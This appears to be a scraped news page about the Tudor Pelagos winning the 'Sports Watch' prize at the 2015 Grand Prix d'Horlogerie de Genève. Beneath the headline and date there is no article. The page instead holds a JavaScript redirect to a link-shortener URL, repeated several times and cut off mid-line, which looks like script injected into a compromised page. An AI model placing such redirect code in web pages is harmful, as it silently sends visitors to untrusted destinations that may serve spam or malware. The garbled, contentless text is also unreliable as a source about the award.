
Tudor Pelagos Wins “Sports Watch” Prize At 2015
Grand Prix d’Horlogerie de Genève
November 13, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...